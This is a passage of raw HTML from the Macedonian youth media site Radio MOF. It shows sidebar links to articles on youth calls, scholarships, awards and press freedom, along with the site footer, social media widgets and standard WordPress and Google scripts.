					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"233441","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ex4EwrKwVKEwmUlqCryAjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021422317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>